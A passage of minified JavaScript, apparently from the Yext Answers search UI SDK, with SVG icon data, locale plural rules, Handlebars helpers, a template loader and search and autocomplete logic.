20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <g display="block" mask="url(#'+n+'_forward_Mask-17)">\n        <path d="M275.4 426.9c0 0-19.3 19.5-19.3 19.5c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 19.9-19.7 19.9-19.7c0 0-20.9-20.2-20.9-20.2Z" />\n        <path d="M411.4 291.3l20.7 20.7l.1-0.1c6.8 3.2 14.5 5.1 22.5 5.1c28.9 0 52.2-23.4 52.2-52.2h28.8c0 44.7-36.2 81-81 81c-44.7 0-81-36.3-81-81c0-44.8 36.3-81 81-81c18 0 21.9 6.3 35.3 16.2l-7.9 20.3c-8-4.9-17.3-7.7-27.4-7.7c-28.8 0-52.2 23.3-52.2 52.2c0 10.1 2.9 19.5 7.9 27.5Z" fill-rule="evenodd" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-265.6c146.6 0 265.6 119 265.6 265.6c0 146.6-119 265.6-265.6 265.6c-146.6 0-265.6-119-265.6-265.6c0-146.6 119-265.6 265.6-265.6Z" fill="none" display="block" transform="translate(420,299.1) scale(.977,.977)" />\n    </g>\n    <g opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g display="block" mask="url(#'+n+'_forward_Mask-18)" transform="translate(4,-4)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <g display="block" mask="url(#'+n+'_forward_Mask-19)">\n        <path d="M265.4 437.1c0 0-9.3 9.3-9.3 9.3c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 9.8-9.6 9.8-9.6c0 0-20.8-20.1-20.8-20.1Z" />\n        <path d="M403 299.3l20.9 20.9l8.3-8.3c6.8 3.2 14.5 5.1 22.5 5.1c28.9 0 52.2-23.4 52.2-52.2h28.8c0 44.7-36.2 81-81 81c-44.7 0-81-36.3-81-81c0-44.8 36.3-81 81-81c18 0 34.6 5.8 48.1 15.8l-20.7 20.7c-8-4.9-17.3-7.7-27.4-7.7c-28.8 0-52.2 23.3-52.2 52.2c0 10 2.9 19.3 7.8 27.3Z" fill-rule="evenodd" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-263.8c145.6 0 263.8 118.2 263.8 263.8c0 145.6-118.2 263.8-263.8 263.8c-145.6 0-263.8-118.2-263.8-263.8c0-145.6 118.2-263.8 263.8-263.8Z" fill="none" display="block" transform="translate(421.2,297.8) scale(.977,.977)" />\n    </g>\n    <g clip-path="url(#'+n+'_forward_ClipPath-1)" opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g display="block" mask="url(#'+n+'_forward_Mask-20)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-261.7c144.4 0 261.7 117.3 261.7 261.7c0 144.4-117.3 261.7-261.7 261.7c-144.4 0-261.7-117.3-261.7-261.7c0-144.4 117.3-261.7 261.7-261.7Z" fill="none" display="block" transform="translate(422.8,296.4) scale(.977,.977)" />\n    </g>'}}),new Qt({name:"email",path:"M12,-3.55271368e-15 C8.81712,-3.55271368e-15 5.7648,1.26468 3.5148,3.5148 C1.2648,5.76492 3.55271368e-15,8.81736 3.55271368e-15,12 C3.55271368e-15,15.18264 1.26468,18.2352 3.5148,20.4852 C5.76492,22.7352 8.81736,24 12,24 C15.18264,24 18.2352,22.73532 20.4852,20.4852 C22.7352,18.23508 24,15.18264 24,12 C24,8.81736 22.73532,5.7648 20.4852,3.5148 C18.23508,1.2648 15.18264,-3.55271368e-15 12,-3.55271368e-15 Z M17.28,7.92 L12,11.87064 L6.72,7.92 L17.28,7.92 Z M18,15.64776 C18,15.7743216 17.9446872,15.894312 17.85,15.976824 C17.7543744,16.059324 17.6278128,16.096824 17.503128,16.0799496 L6.479928,16.0799496 C6.352428,16.0940122 6.224928,16.0499496 6.13212,15.961824 C6.0402456,15.8727624 5.9914944,15.7471368 5.9999328,15.618696 L5.9999328,9.047736 L5.9999328,8.441184 L7.9536768,9.90744 L11.6398368,12.67224 C11.839524,12.8681784 12.1601568,12.8681784 12.3598368,12.67224 L17.8939968,8.51736 L17.9849352,8.44986 L17.9858726,8.45079768 C17.9914978,8.48548488 17.9952478,8.52111048 17.9971226,8.55579768 L17.9971226,15.6386777 L18,15.64776 Z"}),jg],wi={};U(Pg).call(Pg,function(r){wi[r.name]=r.markup()}),wi.default=jg.markup();var ew=be("Array").keys,Vf=Array.prototype,rw={DOMTokenList:!0,NodeList:!0},gs=ot(function(r,n){Object.defineProperty(n,"__esModule",{value:!0});var e=/(\w+)[-_].*/;function t(l,f){if(f[l])return f[l];var h=l.match(e);if(!h)throw new Error("Can't find lang or lcale with code "+l);return f[h[1]]}function i(l){return l>1}function o(l){return 1!==l}function a(l){return 0}var s={ach:{n:2,f:i},af:{n:2,f:o},ak:{n:2,f:i},am:{n:2,f:i},an:{n:2,f:o},ar:{n:6,f:function(l){return 0===l?0:1===l?1:2===l?2:l%100>=3&&l%100<=10?3:l%100>=11?4:5}},arn:{n:2,f:i},ast:{n:2,f:o},ay:{n:1,f:a},az:{n:2,f:o},be:{n:3,f:function(l){return l%10==1&&l%100!=11?0:l%10>=2&&l%10<=4&&(l%100<10||l%100>=20)?1:2}},bg:{n:2,f:o},bn:{n:2,f:o},bo:{n:1,f:a},br:{n:2,f:i},brx:{n:2,f:o},bs:{n:3,f:function(l){return l%10==1&&l%100!=11?0:l%10>=2&&l%10<=4&&(l%100<10||l%100>=20)?1:2}},ca:{n:2,f:o},cgg:{n:1,f:a},cs:{n:3,f:function(l){return 1===l?0:l>=2&&l<=4?1:2}},csb:{n:3,f:function(l){return 1===l?0:l%10>=2&&l%10<=4&&(l%100<10||l%100>=20)?1:2}},cy:{n:4,f:function(l){return 1===l?0:2===l?1:8!==l&&11!==l?2:3}},da:{n:2,f:o},de:{n:2,f:o},doi:{n:2,f:o},dz:{n:1,f:a},el:{n:2,f:o},en:{n:2,f:o},eo:{n:2,f:o},es:{n:2,f:o},et:{n:2,f:o},eu:{n:2,f:o},fa:{n:1,f:a},ff:{n:2,f:o},fi:{n:2,f:o},fil:{n:2,f:i},fo:{n:2,f:o},fr:{n:2,f:i},fur:{n:2,f:o},fy:{n:2,f:o},ga:{n:5,f:function(l){return 1===l?0:2===l?1:l<7?2:l<11?3:4}},gd:{n:4,f:function(l){return 1===l||11===l?0:2===l||12===l?1:l>2&&l<20?2:3}},gl:{n:2,f:o},gu:{n:2,f:o},gun:{n:2,f:i},ha:{n:2,f:o},he:{n:2,f:o},hi:{n:2,f:o},hne:{n:2,f:o},hr:{n:3,f:function(l){return l%10==1&&l%100!=11?0:l%10>=2&&l%10<=4&&(l%100<10||l%100>=20)?1:2}},hu:{n:2,f:o},hy:{n:2,f:o},id:{n:1,f:a},is:{n:2,f:function(l){return l%10!=1||l%100==11}},it:{n:2,f:o},ja:{n:1,f:a},jbo:{n:1,f:a},jv:{n:2,f:function(l){return 0!==l}},ka:{n:1,f:a},kab:{n:2,f:o},kk:{n:1,f:a},km:{n:1,f:a},kn:{n:2,f:o},ko:{n:1,f:a},ku:{n:2,f:o},kw:{n:4,f:function(l){return 1===l?0:2===l?1:3===l?2:3}},ky:{n:1,f:a},lb:{n:2,f:o},ln:{n:2,f:i},lo:{n:1,f:a},lt:{n:3,f:function(l){return l%10==1&&l%100!=11?0:l%10>=2&&(l%100<10||l%100>=20)?1:2}},lv:{n:3,f:function(l){return l%10==1&&l%100!=11?0:0!==l?1:2}},mai:{n:2,f:o},mfe:{n:2,f:i},mg:{n:2,f:i},mi:{n:2,f:i},mk:{n:2,f:function(l){return 1===l||l%10==1?0:1}},ml:{n:2,f:o},mn:{n:2,f:o},mni:{n:2,f:o},mnk:{n:3,f:function(l){return 0===l?0:1===l?1:2}},mr:{n:2,f:o},ms:{n:1,f:a},mt:{n:4,f:function(l){return 1===l?0:0===l||l%100>1&&l%100<11?1:l%100>10&&l%100<20?2:3}},my:{n:1,f:a},nah:{n:2,f:o},nap:{n:2,f:o},nb:{n:2,f:o},ne:{n:2,f:o},nl:{n:2,f:o},nn:{n:2,f:o},no:{n:2,f:o},nso:{n:2,f:o},oc:{n:2,f:i},or:{n:2,f:o},pa:{n:2,f:o},pap:{n:2,f:o},pl:{n:3,f:function(l){return 1===l?0:l%10>=2&&l%10<=4&&(l%100<10||l%100>=20)?1:2}},pms:{n:2,f:o},ps:{n:2,f:o},pt:{n:2,f:o},rm:{n:2,f:o},ro:{n:3,f:function(l){return 1===l?0:0===l||l%100>0&&l%100<20?1:2}},ru:{n:3,f:function(l){return l%10==1&&l%100!=11?0:l%10>=2&&l%10<=4&&(l%100<10||l%100>=20)?1:2}},rw:{n:2,f:o},sah:{n:1,f:a},sat:{n:2,f:o},sco:{n:2,f:o},sd:{n:2,f:o},se:{n:2,f:o},si:{n:2,f:o},sk:{n:3,f:function(l){return 1===l?0:l>=2&&l<=4?1:2}},sl:{n:4,f:function(l){return l%100==1?1:l%100==2?2:l%100==3||l%100==4?3:0}},so:{n:2,f:o},son:{n:2,f:o},sq:{n:2,f:o},sr:{n:3,f:function(l){return l%10==1&&l%100!=11?0:l%10>=2&&l%10<=4&&(l%100<10||l%100>=20)?1:2}},su:{n:1,f:a},sv:{n:2,f:o},sw:{n:2,f:o},ta:{n:2,f:o},te:{n:2,f:o},tg:{n:2,f:i},th:{n:1,f:a},ti:{n:2,f:i},tk:{n:2,f:o},tr:{n:2,f:i},tt:{n:1,f:a},ug:{n:1,f:a},uk:{n:3,f:function(l){return l%10==1&&l%100!=11?0:l%10>=2&&l%10<=4&&(l%100<10||l%100>=20)?1:2}},ur:{n:2,f:o},uz:{n:2,f:i},vi:{n:1,f:a},wa:{n:2,f:i},wo:{n:1,f:a},yo:{n:2,f:o},zh:{n:1,f:a}},c={};n.getNPlurals=function(l){return t(l,s).n},n.getPluralFunc=function(l){if(c[l])return c[l];var f=t(l,s),h=function(p,g){return g[+f.f(p)]};return c[l]=h,h},n.hasLang=function(l){try{return t(l,s),!0}catch{return!1}},n.getAvailLangs=function(){return Object.keys(s)}});pt(gs);var iw=gs.getNPlurals,ow=gs.getPluralFunc,aw=gs.hasLang,Hf=function(){function r(){}return r.process=function(n,e,t,i,o){var a="string"==typeof n?n:this._selectPluralForm(n,t,i);return this._interpolate(a,e,o)},r._selectPluralForm=function(n,e,t){aw(t)||(t="en");var i=this._generateArrayOneToN(t),o=ow(t)(e,i);return o in n?n[o]:(console.error("msgstr["+o+'] not found for msgid "'+n[0]+'" and locale "'+t+'".'),n[0])},r._generateArrayOneToN=function(n){var e,t=iw(n);return _r(function(r){var n=r.keys;return r===Vf||ee(Vf,r)&&n===Vf.keys||kt(rw,Rn(r))?ew:n}(e=new Array(t)).call(e))},r._interpolate=function(n,e,t){if(e&&!t)throw new Error("An escapeExpression function must be provided when processing translations with interpolation");return n.replace(/\[\[([a-zA-Z0-9]+)\]\]/g,function(i,o){return t(e[o])})},r}();function Ng(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function Ho(r){var n,e=r.replace(/-/g,"_").split("_"),t=e[0].toLowerCase(),i=function(o){for(var a=1;a<arguments.length;a++){var s,c,l=null!=arguments[a]?arguments[a]:{};a%2?U(s=Ng(Object(l),!0)).call(s,function(f){Dt(o,f,l[f])}):lt?Nt(o,lt(l)):U(c=Ng(Object(l))).call(c,function(f){Z(o,f,ct(l,f))})}return o}({language:t},function(){var o=e.length;if(1===o)return{};if(2===o&&"zh"===t){var a,s=e[1].toLowerCase();return Ye(a=["hans","hant"]).call(a,s)?{modifier:s}:{region:s}}return 2===o?{region:e[1]}:3===o?{modifier:e[1],region:e[2]}:o>3?(console.error('Encountered unsupported locale "'+r+'", with '+o+" sections."),{}):void 0}());return i.modifier&&(i.modifier=(n=i.modifier).charAt(0).toUpperCase()+fe(n).call(n,1).toLowerCase()),i.region&&(i.region=i.region.toUpperCase()),i}function Dg(r){return"ar"===r}var qg={distance:"mi"},Kf={distance:"km"},$c={en:{GB:Kf,AU:Kf,default:qg},es:{US:qg}},Bg=Kf;var zg,Gf={SOY:Lg,Handlebars:function(r){function n(t,i){var o;return void 0===t&&(t={}),(o=r.call(this)||this)._handlebars=t._hb||null,o._templates=t||{},o}Et(n,r);var e=n.prototype;return e.init=function(t,i){this._handlebars=t._hb,this._templates=t,this._initLocale=i,this._registerCustomHelpers()},e.registerHelper=function(t,i){this._handlebars.registerHelper(t,i)},e.registerPartial=function(t,i){this._handlebars.registerPartial(t,i)},e.SafeString=function(t){return new this._handlebars.SafeString(t)},e.escapeExpression=function(t){return this._handlebars.escapeExpression(t)},e.compile=function(t){return"string"!=typeof t?"":this._handlebars.compile(t)},e.registerTemplate=function(t,i){this._templates[t]=this.compile(i)},e.render=function(t,i){if(null!==t.template)return t.template(i);if(!(t.templateName in this._templates))throw new Error("Can't find template: "+t.templateName);try{return this._templates[t.templateName](i)}catch(o){throw console.error("Error when trying to render the template: "+t.templateName),o}},e._registerCustomHelpers=function(){this.registerHelper("ifeq",function(i,o,a){return i===o?a.fn(this):a.inverse(this)}),this.registerHelper("ifnoteq",function(i,o,a){return i!==o?a.fn(this):a.inverse(this)}),this.registerHelper({eq:function(i,o){return i===o},ne:function(i,o){return i!==o},lt:function(i,o){return i<o},gt:function(i,o){return i>o},lte:function(i,o){return i<=o},gte:function(i,o){return i>=o},and:function(){var i;return is(i=fe(Array.prototype).call(arguments)).call(i,Boolean)},or:function(){var i;return zf(i=fe(Array.prototype).call(arguments,0,-1)).call(i,Boolean)}}),this.registerHelper({add:function(i,o){return i+o},sub:function(i,o){return i-o},mul:function(i,o){return i*o},div:function(i,o){return i/o},mod:function(i,o){return i%o}}),this.registerHelper("every",function(){for(var i=arguments.length,o=new Array(i),a=0;a<i;a++)o[a]=arguments[a];var s=fe(o).call(o,0,o.length-1),c=o[o.length-1];return is(s).call(s,function(l){return l})?c.fn(this):c.inverse(this)}),this.registerHelper("formatPhoneNumber",function(i){var o=(""+i).replace(/\D/g,"").match(/^(1|)?(\d{3})(\d{3})(\d{4})$/);return o?[o[1]?"+1 ":"","(",o[2],") ",o[3],"-",o[4]].join(""):null}),this.registerHelper("assign",function(i,o,a){var s=arguments;(a=s[s.length-1]).data.root||(a.data.root={});for(var c="",l=1;l<s.length-1;l++)c+=s[l];a.data.root[i]=c}),this.registerHelper("json",function(i,o,a){return void 0===i?"":Se(i)}),this.registerHelper("plural",function(i,o,a){return 1===i?o:a});var t=this;this.registerHelper("processTranslation",function(i){var o,a,s,c={},l={},f=i.hash,h=f.phrase,p=f.count,g=f.locale;U(o=sn(i.hash)).call(o,function(S){var C=S[0],L=S[1];if(Yi(C).call(C,"pluralForm")){var A=Vo(C.substring(10));c[A]=L}else l[C]=L});var y="string"!=typeof h,b=Ho(g=g||t._initLocale).language;return y?Hf.process(c,l,p,b,se(a=t.escapeExpression).call(a,t)):Hf.process(h,l,null,null,se(s=t.escapeExpression).call(s,t))}),t.registerHelper("icon",function(i,o,a){var s=wi.default;return wi[i]&&(s="function"==typeof wi[i]?wi[i](o):wi[i]),t.SafeString(s)}),t.registerHelper("highlightValue",function(i,o){var s=new jf({value:i.value||i.shortValue,matchedSubstrings:i.matchedSubstrings}),c=function(l){return t.escapeExpression(l)};return t.SafeString(o?s.getInvertedWithTransformFunction(c):s.getWithTransformFunction(c))})},n}(Lg)},cw=function(){function r(e){if(!r.setInstance(this))return r.getInstance();this._templates={},this._onLoaded=e||function(){}}r.setInstance=function(e){return!this.instance&&(this.instance=e,!0)},r.getInstance=function(){return this.instance};var n=r.prototype;return n.fetchTemplates=function(){return F.query("#yext-answers-templates")?re.resolve():new re(function(e,t){var i=F.createEl("script",{id:"yext-answers-templates",onload:e,onerror:t,async:!0,src:"https://assets.sitescdn.net/answers/v1.17.5-4-g65ba4612/answerstemplates.compiled.min.js"});F.append("body",i)})},n.register=function(e){return this._templates=e,this._onLoaded(this._templates),this},n.get=function(e){return this._templates[e]},n.getTemplates=function(){return this._templates},r}(),lw=bc.f("toPrimitive");function Vg(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function Hg(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=Vg(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=Vg(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}function uw(r){var n=function(e,t){if("object"!=typeof e||!e)return e;var i=e[lw];if(void 0!==i){var o=i.call(e,"string");if("object"!=typeof o)return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(r);return"symbol"==typeof n?n:n+""}var Kg=((zg={}).ANSWERS_SEARCH_UI_SDK=Qc,zg);function Gg(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function Xi(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=Gg(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=Gg(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}var hw=function(){function r(e){void 0===e&&(e={}),this._token=e.token,this._apiKey=e.apiKey,this._experienceKey=e.experienceKey,this._experienceVersion=e.experienceVersion,this._locale=e.locale,this._fieldFormatters=e.fieldFormatters||{},this.storage=e.storage,this.filterRegistry=new w3(this.storage),this._analyticsReporter=e.analyticsReporter,this.onUniversalSearch=e.onUniversalSearch||function(){},this.onVerticalSearch=e.onVerticalSearch||function(){},this._environment=e.environment||"production",this._cloudRegion="us",this._cloudChoice=e.cloudChoice||"multi",this._verticalKey=e.verticalKey,this._componentManager=e.componentManager,this._additionalHttpHeaders=function fw(r){var n,e,t,a;if(void 0===r&&(r={}),"object"!=typeof(a=r)&&(console.error('additionalHttpHeaders must be an "object", not a(n) "'+typeof a+'".'),1))return(t={})["Client-SDK"]=Kg,t;!function(a){var s;void 0===a&&(a={});var c=it(s=gt(a)).call(s,function(l){return"Client-SDK"!==l});U(c).call(c,function(l){return console.error('Ignored unknown HTTP header "'+l+'". Only the "Client-SDK" header is recognized in additionalHttpHeaders.')})}(r);var i=r["Client-SDK"]||{};!function(a){void 0===a&&(a={});var s=function(c){return'Ignoring "'+c+'" values for Client-SDK. These values are automatically specified.'};"ANSWERS_CORE"in a&&console.error(s("ANSWERS_CORE")),"ANSWERS_SEARCH_UI_SDK"in a&&console.error(s("ANSWERS_SEARCH_UI_SDK"))}(i);var o=wg(i,ht(n=["ANSWERS_CORE","ANSWERS_SEARCH_UI_SDK"]).call(n,uw));return(e={})["Client-SDK"]=Hg(Hg({},o),Kg),e}(e.additionalHttpHeaders)}var n=r.prototype;return n.setQueryUpdateListener=function(e){this.queryUpdateListener=e},n.init=function(e){var t="sandbox"===this._environment?jo.SANDBOX:jo.PROD,i="gcp"===this._cloudChoice?pi.GLOBAL_GCP:pi.GLOBAL_MULTI,o=Xi(Xi(Xi({},this._token&&{token:this._token}),this._apiKey&&{apiKey:this._apiKey}),{},{experienceKey:this._experienceKey,locale:this._locale,experienceVersion:this._experienceVersion,additionalQueryParams:{jsLibVersion:Qc},cloudRegion:this._cloudRegion,cloudChoice:i,environment:t},e);this._coreLibrary=P4(o)},n.isInitialized=function(){return!!this._coreLibrary},n._reportFollowUpQueryEvent=function(e,t){var i=this.storage.get(nr);if(i&&i!==e){var o=new Ne("FOLLOW_UP_QUERY").addOptions({searcher:t});this._analyticsReporter.report(o)}},n.verticalSearch=function(e,t,i){var o,a=this;if(void 0===t&&(t={}),void 0===i&&(i={}),window.performance.mark("yext.answers.verticalQueryStart"),!i.append){var s=this.storage.get(ve);s&&s.searchState===It.SEARCH_LOADING||this.storage.set(ve,No.searchLoading()),this.storage.set(rr,Do.searchLoading()),this.storage.set(fn,{}),this.storage.set(Er,hs.searchLoading())}var f=t.useFacets,h=t.sendQueryId,p=t.setQueryParams;t.resetPagination&&this.storage.delete(ze),f||this.filterRegistry.setFacetFilterNodes([],[]);var g=this.storage.get(Ce),y=this.storage.get(lr),b=this.storage.get(Kt)||"",S=et({},{input:b},i);p&&(g&&this.storage.setWithPersist(Ce,g),void 0!==y&&this.storage.setWithPersist(lr,y));var C=this.storage.get(zr)||{};C.verticalKey||this.storage.set(zr,Xi(Xi({},C),{},{verticalKey:e}));var L=this._getLocationRadius(),A=this.storage.get(ur),q=this.getQueryTriggerForSearchApi(A);return this._coreLibrary.verticalSearch({verticalKey:e||C.verticalKey,limit:null==(o=this.storage.get(zr))?void 0:o.limitForVertical,location:this._getLocationPayload(),query:S.input,queryId:h&&this.storage.get(nr),retrieveFacets:this._isDynamicFiltersEnabled,facets:this.filterRegistry.getFacetsPayload(),staticFilter:this.filterRegistry.getStaticFilterPayload(),offset:this.storage.get(ze)||0,skipSpellCheck:this.storage.get(fs),queryTrigger:q,sessionId:this.getOrSetupSessionId(),sessionTrackingEnabled:this.storage.get(Re).value,sortBys:this.storage.get(Wi),locationRadius:0===L?void 0:L,context:g&&JSON.parse(g),referrerPageUrl:y,querySource:this.storage.get(Hc),additionalHttpHeaders:this._additionalHttpHeaders}).then(function(j){return mg.transformVertical(j,a._fieldFormatters,e)}).then(function(j){if(a._persistFacets(),a._persistFilters(),a._persistLocationRadius(),a._reportFollowUpQueryEvent(j[nr],bn),a.storage.set(nr,j[nr]),a.storage.set(un,j[un]),a.storage.set(Gi,j[Gi]),i.append){var X=a.storage.get(ve).append(j[ve]);a.storage.set(ve,X),j[rr].answer&&a.storage.set(rr,j[rr])}else a.storage.set(ve,j[ve]),a.storage.set(rr,j[rr]);j[_i]&&(a.storage.set(_i,j[_i]),a.storage.set(hg,j[_i])),j[fn]&&a.storage.set(fn,j[fn]),j[Er]&&a.storage.set(Er,j[Er]),a.storage.delete(fs),a.storage.delete(ur);var tt={verticalKey:e,queryString:S.input,resultsCount:a.storage.get(ve).resultsCount,resultsContext:j[ve].resultsContext},P=a.onVerticalSearch(tt);"object"==typeof P&&a._analyticsReporter.report(Ne.fromData(P)),a.updateHistoryAfterSearch(A),window.performance.mark("yext.answers.verticalQueryResponseRendered")}).catch(function(j){throw a._markSearchComplete(bn),j}).catch(function(j){console.error("The following problem was encountered during vertical search: "+j)})},n.clearResults=function(){this.storage.set(Kt,null),this.storage.set(nr,""),this.storage.set(hg,{}),this.storage.set(fn,{}),this.storage.set(_i,{}),this.storage.set(zc,new zo({})),this.storage.set(un,new Pf),this.storage.set(Gi,new pg({})),this.storage.set(rr,new Do({})),this.storage.set(Er,new hs({})),this.storage.set(ve,new No({})),this.storage.set(Ar,new Dc({}))},n.verticalPage=function(){this.triggerSearch(yg)},n.search=function(e,t){var i,o=this;void 0===t&&(t={});var a=this._getUrls(e);window.performance.mark("yext.answers.universalQueryStart");var s=t.setQueryParams,c=this.storage.get(Ce),l=this.storage.get(lr);s&&(c&&this.storage.setWithPersist(Ce,c),void 0!==l&&this.storage.setWithPersist(lr,l)),this.storage.set(rr,Do.searchLoading());var f=this.storage.get(Ar);f&&f.searchState===It.SEARCH_LOADING||this.storage.set(Ar,Dc.searchLoading()),this.storage.set(zc,{}),this.storage.set(fn,{}),this.storage.set(Er,hs.searchLoading());var h=this.storage.get(ur),p=this.getQueryTriggerForSearchApi(h);return this._coreLibrary.universalSearch({query:e,limit:null==(i=this.storage.get(zr))?void 0:i.universalLimit,location:this._getLocationPayload(),skipSpellCheck:this.storage.get(fs),queryTrigger:p,sessionId:this.getOrSetupSessionId(),sessionTrackingEnabled:this.storage.get(Re).value,context:c&&JSON.parse(c),referrerPageUrl:l,querySource:this.storage.get(Hc),additionalHttpHeaders:this._additionalHttpHeaders}).then(function(g){return mg.transformUniversal(g,a,o._fieldFormatters)}).then(function(g){o._reportFollowUpQueryEvent(g[nr],ln),o.storage.set(nr,g[nr]),o.storage.set(un,g[un]),o.storage.set(rr,g[rr]),o.storage.set(Ar,g[Ar]),o.storage.set(fn,g[fn]),o.storage.set(Er,g[Er]),o.storage.delete(fs),o.storage.delete(ur);var y=o._getOnUniversalSearchParams(g[Ar].sections,e),b=o.onUniversalSearch(y);"object"==typeof b&&o._analyticsReporter.report(Ne.fromData(b)),o.updateHistoryAfterSearch(h),window.performance.mark("yext.answers.universalQueryResponseRendered")}).catch(function(g){throw o._markSearchComplete(ln),g}).catch(function(g){console.error("The following problem was encountered during universal search: "+g)})},n._markSearchComplete=function(e){var t=e===ln?Ar:ve,i=this.storage.get(t);i&&i.searchState!==It.SEARCH_COMPLETE&&(i.searchState=It.SEARCH_COMPLETE,this.storage.set(t,i));var o=this.storage.get(rr);o&&o.searchState!==It.SEARCH_COMPLETE&&(o.searchState=It.SEARCH_COMPLETE,this.storage.set(rr,o));var a=this.storage.get(Er);a&&a.searchState!==It.SEARCH_COMPLETE&&(a.searchState=It.SEARCH_COMPLETE,this.storage.set(Er,a))},n._getOnUniversalSearchParams=function(e,t){var i=on(e).call(e,function(o,a){return o[a.verticalConfigId]={totalResultsCount:a.resultsCount,displayedResultsCount:a.results.length},o},{});return{queryString:t,sectionsCount:e.length,resultsCountByVertical:i}},n.autoCompleteUniversal=function(e,t){var i=this;return this._coreLibrary.universalAutocomplete({input:e,sessionTrackingEnabled:this.storage.get(Re).value,additionalHttpHeaders:this._additionalHttpHeaders}).then(function(o){return Zc.transformAutoCompleteResponse(o)}).then(function(o){return i.storage.set(qo+"."+t,o),o}).catch(function(o){console.error("Universal autocomplete failed with the following error: "+o)})},n.autoCompleteVertical=function(e,t,i){var o=this;return this._coreLibrary.verticalAutocomplete({input:e,verticalKey:i,sessionTrackingEnabled:this.storage.get(Re).value,additionalHttpHeaders:this._additionalHttpHeaders}).then(function(a){return Zc.transformAutoCompleteResponse(a)}).then(function(a){return o.storage.set(qo+"."+t,a),a}).catch(function(a){console.error("Vertical autocomplete failed with the following error: "+a)})},n.autoCompleteFilter=function(e,t){var i,o=this,a=ht(i=t.searchParameters.fields).call(i,function(s){return{fieldApiName:s.fieldId,entityType:s.entityTypeId,fetchEntities:s.shouldFetchEntities}});return this._coreLibrary.filterSearch({input:e,verticalKey:t.verticalKey,fields:a,sectioned:t.searchParameters.sectioned,sessionTrackingEnabled:this.storage.get(Re).value,additionalHttpHeaders:this._additionalHttpHeaders}).then(function(s){return Zc.transformFilterSearchResponse(s)},function(s){return console.error(s)}).then(function(s){o.storage.set(qo+"."+t.namespace,s)}).catch(function(s){console.error("Filter search failed with the following error: "+s)})},n.submitQuestion=function(e){var t=this;return this._coreLibrary.submitQuestion(Xi(Xi({},e),{},{sessionTrackingEnabled:this.storage.get(Re).value,additionalHttpHeaders:this._additionalHttpHeaders})).then(function(){t.storage.set(zc,zo.submitted())}).catch(function(i){throw console.error("Question submission failed with the following error: "+i),i})},n.setSortBys=function(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];var o=ht(t).call(t,function(a){return{type:a.type,field:a.field,direction:a.direction}});this.storage.setWithPersist(Wi,o)},n.clearSortBys=function(){this.storage.delete(Wi)},n.setQuery=function(e){this.storage.setWithPersist(Kt,e)},n.setQueryId=function(e){this.storage.set(nr,e)},n.triggerSearch=function(e,t){var i=void 0!==t?t:this.storage.get(Kt)||"";e?this.storage.set(ur,e):this.storage.delete(ur),this.setQuery(i)},n.getStaticFilterNodes=function(){return this.filterRegistry.getStaticFilterNodes()},n.getFacetFilterNodes=function(){return this.filterRegistry.getFacetFilterNodes()},n.getLocationRadiusFilterNode=function(){return this.filterRegistry.getFilterNodeByKey(Bc)},n.setFacetFilterNodes=function(e,t){void 0===e&&(e=[]),void 0===t&&(t=[]),this.filterRegistry.setFacetFilterNodes(e,t)},n.setStaticFilterNodes=function(e,t){this.filterRegistry.setStaticFilterNodes(e,t)},n.setLocationRadiusFilterNode=function(e){this.filterRegistry.setLocationRadiusFilterNode(e)},n.clearStaticFilterNode=function(e){this.filterRegistry.clearStaticFilterNode(e)},n.clearFacetFilterNodes=function(){this.filterRegistry.clearFacetFilterNodes()},n.clearLocationRadiusFilterNode=function(){this.filterRegistry.clearLocationRadiusFilterNode()},n._getLocationPayload=function(){var e=this.storage.get(Qi);return e&&{latitude:e.lat,longitude:e.lng}},n.getQueryTriggerForSearchApi=function(e){var t;return Ye(t=[ds,Gc,bg]).call(t,e)?e:null},n.updateHistoryAfterSearch=function(e){var t=[ds,Gc,Kc];Ye(t).call(t,e)?this.storage.replaceHistoryWithState():this.storage.pushStateToHistory()},n._getLocationRadius=function(){var e=this.getLocationRadiusFilterNode();return e?e.getFilter().value:null},n._persistFacets=function(){var e=this.filterRegistry.getFacets();this.storage.setWithPersist(us,e)},n._persistFilters=function(){var e=this.filterRegistry.getAllStaticFilterNodesCombined().getFilter();this.storage.setWithPersist(Hn,e)},n._persistLocationRadius=function(){var e=this._getLocationRadius();e||0===e?this.storage.setWithPersist(Bo,e):this.storage.delete(Bo)},n.enableDynamicFilters=function(){this._isDynamicFiltersEnabled=!0},n.on=function(e,t,i){return this.storage.registerListener({eventType:e,storageKey:t,callback:i}),this.storage},n._getUrls=function(e){var t=this._componentManager.getActiveComponent("Navigation");if(t){var 